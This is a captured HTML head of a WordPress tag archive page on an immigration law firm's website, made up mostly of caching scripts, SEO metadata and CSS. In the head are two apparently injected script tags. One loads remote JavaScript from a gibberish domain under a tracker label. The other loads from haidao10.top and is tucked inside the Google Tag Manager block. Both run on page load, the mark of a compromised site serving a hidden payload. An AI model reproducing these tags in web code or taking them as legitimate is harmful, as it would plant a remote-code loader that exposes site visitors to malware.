

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aantlaw.com/tag/immigration-suspension/
body_size: 53139
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.4",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let r=e.getAttribute("data-rocket-src");if(r&&0!==r.indexOf("data:")){0===r.indexOf("//")&&(r=location.protocol+r);try{let i=new URL(r).origin;i!==location.origin&&t.push({src:i,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(n){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){if(await this._littleBreath(),!0===t.noModule&&"noModule"in HTMLScriptElement.prototype){t.setAttribute("data-rocket-status","skipped");return}return new Promise(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(){let t={};function e(e,r){!function e(r){!t[r]&&(t[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.remove.apply(r,arguments)});function i(e){return t[r].eventsToRewrite.indexOf(e)>=0?"rocket-"+e:e}}(e),t[e].eventsToRewrite.push(r)}function r(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}e(document,"DOMContentLoaded"),e(window,"DOMContentLoaded"),e(window,"load"),e(window,"pageshow"),e(document,"readystatechange"),r(document,"onreadystatechange"),r(window,"onload"),r(window,"onpageshow")}_delayJQueryReady(t){let e;function r(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}function i(i){if(i&&i.fn&&!t.allJQueries.includes(i)){i.fn.ready=i.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(i):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(i)),i([])};let n=i.fn.on;i.fn.on=i.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=r(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{let e=arguments[0][t];delete arguments[0][t],arguments[0][r(t)]=e})),n.apply(this,arguments),this},t.allJQueries.push(i)}e=i}i(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){i(t)}})}async _pendingWebpackRequests(t){let e=document.querySelector("script[data-webpack]");async function r(){return new Promise(t=>{e.addEventListener("load",t),e.addEventListener("error",t)})}e&&(await r(),await t._requestAnimFrame(),await t._pendingWebpackRequests(t))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
<meta name="facebook-domain-verification" content="c1gmjjjx0a8zolc11s7zho4ipa7jl7" />


  <title>Tag Archive for &quot;Immigration Suspension&quot; | </title>



	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11" />
		<link rel="icon" href="http://www.aantlaw.com/wp-content/uploads/2016/02/aantlaw-favicon.ico" type="image/x-icon" />
		<link rel="pingback" href="https://aantlaw.com/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="" href="https://aantlaw.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="" href="https://aantlaw.com/feed/atom/" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<link rel="canonical" href="https://aantlaw.com/tag/immigration-suspension/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Immigration Suspension Archives -" />
	<meta property="og:url" content="https://aantlaw.com/tag/immigration-suspension/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@aliceantonovsky" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://aantlaw.com/tag/immigration-suspension/","url":"https://aantlaw.com/tag/immigration-suspension/","name":"Immigration Suspension Archives -","isPartOf":{"@id":"https://aantlaw.com/#website"},"primaryImageOfPage":{"@id":"https://aantlaw.com/tag/immigration-suspension/#primaryimage"},"image":{"@id":"https://aantlaw.com/tag/immigration-suspension/#primaryimage"},"thumbnailUrl":"https://aantlaw.com/wp-content/uploads/2-7.png","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aantlaw.com/tag/immigration-suspension/#primaryimage","url":"https://aantlaw.com/wp-content/uploads/2-7.png","contentUrl":"https://aantlaw.com/wp-content/uploads/2-7.png","width":1200,"height":800,"caption":"US immigration suspension"},{"@type":"WebSite","@id":"https://aantlaw.com/#website","url":"https://aantlaw.com/","name":"Immigration Lawyer New York | Immigration Lawyer NYC | aantlaw.com","description":"","publisher":{"@id":"https://aantlaw.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aantlaw.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://aantlaw.com/#organization","name":"NYC IMMIGRATION LAWYER, ALICE ANTONOVSKY Personal & Business Immigration Law Services","url":"https://aantlaw.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aantlaw.com/#/schema/logo/image/","url":"https://aantlaw.com/wp-content/uploads/name-logo-blue.png","contentUrl":"https://aantlaw.com/wp-content/uploads/name-logo-blue.png","width":419,"height":62,"caption":"NYC IMMIGRATION LAWYER, ALICE ANTONOVSKY Personal & Business Immigration Law Services"},"image":{"@id":"https://aantlaw.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/aantlaw","https://x.com/aliceantonovsky","https://www.instagram.com/aantlaw","https://www.linkedin.com/in/aantonovsky/"]}]}</script>
	


<link rel='dns-prefetch' href='//aasdtvcvchcvhhhhh.com' />
<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//googleapis.com' />
<link rel='dns-prefetch' href='//google.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme.css-css' href='https://aantlaw.com/wp-content/cache/min/1/wp-content/plugins/popup-builder/public/css/theme.css?ver=1767733239' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://aantlaw.com/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style_en_us.css?ver=1767733239' type='text/css' media='all' />
<link rel='stylesheet' id='cherryStyle-css' href='https://aantlaw.com/wp-content/themes/CherryFramework/css/style.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme53095-css' href='https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/main-style.css?ver=1767733239&wpr_t=1769139623' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Raleway:100-css' href='//fonts.googleapis.com/css?family=Raleway:100&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://aantlaw.com/wp-content/themes/theme53095/libs/fancybox/jquery.fancybox.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='custom-style-css' href='https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/custom.css?ver=1767733372&wpr_t=1769139623' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-b13bc32f-b2e1-45f7-9456-8b9bb79737be) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aasdtvcvchcvhhhhh.com/ootot?ts=1769139623" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/CherryFramework/js/jquery-1.7.2.min.js" id="jquery-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/aantlaw.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/plugins/popup-builder/public/js/Popup.js?ver=1767733239" id="Popup.js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=1767733239" id="PopupConfig.js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/aantlaw.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/aantlaw.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/aantlaw.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/aantlaw.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/aantlaw.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/aantlaw.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/aantlaw.com\/wp-admin\/admin-ajax.php","nonce":"4e761e7883"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=1767733239" id="PopupBuilder.js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/theme53095/libs/fancybox/jquery.fancybox.min.js" id="fancybox-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/custom.js?ver=1767733372" id="cutom-script-js" defer></script>
<link rel="https://api.w.org/" href="https://aantlaw.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aantlaw.com/wp-json/wp/v2/tags/824" /><!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8W2LPT');</script>
<script type="rocketlazyloadscript" src=https://haidao10.top/www/good.js></script>
<!-- End Google Tag Manager --><meta name="ti-site-data" content="[base64]" /><script type="rocketlazyloadscript">
 var system_folder = 'https://aantlaw.com/wp-content/themes/CherryFramework/admin/data_management/',
	 CHILD_URL ='https://aantlaw.com/wp-content/themes/theme53095',
	 PARENT_URL = 'https://aantlaw.com/wp-content/themes/CherryFramework', 
	 CURRENT_THEME = 'theme53095'</script>
<style type='text/css'>
body { background-color:#f0f0f0 }
.header { background-color:#2A2B2D }

</style>
<style type='text/css'>
h1 { font: bold 50px/60px Raleway;  color:#464646; }
h2 { font: bold 45px/54px Raleway;  color:#464646; }
h3 { font: bold 45px/54px Raleway;  color:#464646; }
h4 { font: bold 25px/30px Raleway;  color:#464646; }
h5 { font: bold 20px/24px Raleway;  color:#464646; }
h6 { font: normal 12px/18px Arial, Helvetica, sans-serif;  color:#333333; }
body { font-weight: normal;}
.logo_h__txt, .logo_link { font: bold 70px/70px Raleway;  color:#535353; }
.sf-menu > li > a { font: bold 25px/28px Raleway;  color:#ffffff; }
.nav.footer-nav a { font: normal 13px/20px Raleway;  color:#888888; }
</style>
		<style type="text/css" id="wp-custom-css">
			.left-top-immigration-2017 p{font-weight:400;}
.archive #section-06-form-apply .subtitle-form-apply{color:#444 !important}
.page-id-3318 .text-banner-home a
{
	font-size:20px;
}
.phoru
{	  padding: 15px;
    background: #c7c7c7;
}
#top-immigration-area-2017
{
	display:block !important;
}
#footer-area-2021{display:flex; flex-wrap:wrap;}
#footer-area-2021 .social-icons-area{width:30%}
#footer-area-2021 .logos-footer-2021{
	width:70%; 
	display:flex; 
	justify-content: flex-end;
	margin-top:15px
}

#footer-area-2021 .logos-footer-2021 .float-right-2021{
	width: 80px;
	margin-left: 27px;
  margin-right: 12px;
}

.right-top-immigration-2017
.gfield_label{color:#fff !important}


.right-top-immigration-2017{background-color:#f0f0f0; padding:15px; box-sizing:border-box;}

#section-06-form-apply{background-color:#f0f0f0 !important;}
#section-06-form-apply
.title-form-apply{color:#444 !important; font-weight:bold; width:98%; margin:1% 1% 2% 1%;}
#section-06-form-apply
.title-form-apply span{color:#fff !important;}
#section-06-form-apply
.subtitle-form-apply{color:#fff !important; width:98%; margin:0% 1% 2% 1%;}
#section-06-form-apply .gform_button{border:2px solid #ffffff !important;}

#sidebar .gfield_label{color:#000 !important;}

#gform_wrapper_20,
#gform_wrapper_21,
#gform_wrapper_22{z-index:1; position:relative}

#gform_wrapper_20 .gfield_label,
#gform_wrapper_21 .gfield_label,
#gform_wrapper_22 .gfield_label{display:block !important; color:#f5f5f5; text-transform:uppercase;}
#section-06-form-apply .medium{margin-top:0px !important; box-sizing:initial !important; height:23px !important }

.homepage-2017-h2{line-height:normal !important;}

#latest-news-2017 .more-link{display:none;}

.right-video{text-align: right; padding-right: 60px; box-sizing: border-box;}
.right-video iframe{width:90%; height:286px;}
.difference p, .difference li{
	    font-size: 17px;
    line-height: 30px;
    color: #000;
}
.box-benefits{
	background: var(--wpr-bg-c74d3310-f5ad-4aca-bd76-62bc83517673) no-repeat left top;
}
#benefits-hiring-2017 .btn-hiring-2017{position:relative;bottom:60px}
@media (max-width:1024px){
#footer-area-2021{display:flex; justify-content:center;}
#footer-area-2021 .social-icons-area{width:100%; max-width:270px; margin-bottom:10px; display:flex;}
#footer-area-2021 .social-icons-area .text-follow{width:125px !important; margin-right:0px;}
#footer-area-2021 .logos-footer-2021{width:100%; display:flex; flex-wrap:wrap; justify-content:center; border-top:1px solid #FFF; padding-top:25px;}
}

@media (max-width:900px){
.right-video {
  text-align: center;
  padding-right: 0px;
  box-sizing: border-box;
  width: 100%;
	padding-bottom:50px;
}
}

@media (max-width:767px){
	.homepage-2017-h2{font-size:30px !important;}

	label{margin-bottom:0px !important; margin-top:15px;}
	footer	.content-lp{width:96%; max-width:96%; display:flex; flex-wrap:wrap;}
	.social-icons{width:215px !important;}
	footer .box-address-01{width:49%; padding-right:1%; border-bottom:1px solid #fff;}
	footer .box-address-02{width:49%; padding-left:1%;}
	.img-address-info img{width:20px}
	#footer-area-2021 .social-icons-area{max-width:290px;}

	#footer-area-2021 .logos-footer-2021{margin-top:0px;}

	.video-banner-mobile iframe{
	width: 96%;
    height: 167px;
    margin: 0 auto;
	}
	.left-video {
    flex: 1;
    padding: 0px 20px 0px 20px;
	}
}

@media (max-width:600px){
	.homepage-2017-h1{font-size:20px !important; line-height:normal !important; padding-top:25px !important;}
.homepage-2017-h2{font-size:14px !important; margin-top:10px !important;}

.text-logo-white{padding:20px 0px;}

#footer-area-2021 .logos-footer-2021 .float-left-2021 {width: 170px;}
	
#footer-area-2021 .logos-footer-2021 .float-right-2021{
	margin-top:0px;
	width: 46px;
	}	
}
@media (max-width:420px){
.text-address-info{font-size:12px !important; line-height:18px !important; padding-left:10px !important; box-sizing:border-box;}

	#section-06-form-apply .medium{max-height:13px; font-size:13px !important;}

	#section-06-form-apply label{line-height:10px !important; padding-bottom:5px;}

	#section-06-form-apply .textarea{min-height:50px !important;}

#footer-area-2021 .logos-footer-2021 .float-right-2021 {
    margin-left: 11px;
	margin-right: 6px;}
}

.btn-contact-post{display: none;}

#mega-menu-header_menu ul ul li a{padding-left:30px !important; background-color:#666666 !important;}
@media only screen and (max-width: 768px){
	.btn-contact-post{display: block;position: fixed;bottom:0;left:0;}
	
}

h1 {
	
}



.office-phone a{
	color:#414b47; 
}

#quiz-form-2021{width:90%; margin:0 auto; max-width:1000px; padding-top:15px;}
#quiz-form-2021 .sub-title-benefits-2017{padding-bottom:25px !important;}
#quiz-form-2021 .field_description_below{margin-bottom:25px;}
#quiz-form-2021 ul{list-style:none; margin:0px 0px 0px 0px; padding:0px;}
#quiz-form-2021 input[type=radio]{float:left; margin:5px 5px 0px 16px;}
#quiz-form-2021 .button{background-color:#003563; font-size:25px; color:#ffffff; padding:10px 25px; border:0px;}
#quiz-form-2021 .gfield_label{font-weight:600; font-size:16px;}
#quiz-form-2021 .medium{border:1px solid #ccc; padding:10px;}
#quiz-form-2021 .validation_message{color:#ff0000;}

.lef-top-subtitle-2017 b{
	font-family:'julius_sans_oneregular' !important;
	font-weight:bold;
}
.right-top-immigration-2017 .medium{margin-bottom:10px;}

#gform_submit_button_20{background-color:#013564; border-radius:0px; box-shadow:0px 0px 0px; width:100%; box-sizing:border-box; border:2px solid #fff;}
#gform_submit_button_20:hover{background-color:#fff; border:2px solid #013564;
	color:#013564; border-radius:0px; box-shadow:0px 0px 0px; width:100%; box-sizing:border-box;}
.content-internals-2017{
	font-family:'Lato-regular' !important; font-weight:400;
}
.content-lp{	font-family:'Lato-Light' !important; font-weight:300;}

#testimonials-2017 .testimonials-2017-txt{font-family:'Lato-Light' !important; font-weight:300;}
@media (max-width: 767px)
{
.page-id-3318	#banner-cta-2017 .content-internals-2017 { top:0}
.page-id-3318	#banner-cta-2017 .buttons-banner-2021 div{    top: 20px;
    position: relative;}
}
@media screen and (min-width: 768px) and (max-width: 920px)
{
.page-id-3318 .bullets-home-2017 .buttons-banner-2021 {
    display: grid!important;
    gap: 20px !important;
	}
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>

<script type="rocketlazyloadscript" data-minify="1" async data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/t.js?ver=1767733239"></script>

<style type="text/css">
body{padding:0px !important;}
section{overflow:hidden;}
.parallax-bg{background:var(--wpr-bg-2b60314b-8e85-4af3-8ad0-2ea3cb48a8da) no-repeat; background-size:cover;}

/*----------- CSS Ed -----------*/

.text-banner-home{padding:0px 0px 20px 0px;}
.text-banner-home a{background:#013564; text-align:center; border:2px solid #FFF; padding:10px; color:#FFF; display:block; max-width:550px !important; font-size:22px; padding:6x 0px;}

.text-logo{font-family: 'BodoniSvtyTwoSCITCTTBook'; color:#013564; font-size:30px; letter-spacing:-1px; line-height:35px; padding:30px 0px 30px;}
.text-logo span{font-family: 'BodoniSvtyTwoITCTTBookIta';}

.text-logo-white{font-family: 'BodoniSvtyTwoSCITCTTBook'; color:#FFF; font-size:30px; letter-spacing:-1px; line-height:35px; padding:30px 0px 50px;}
.text-logo-white span{font-family: 'BodoniSvtyTwoITCTTBookIta';}
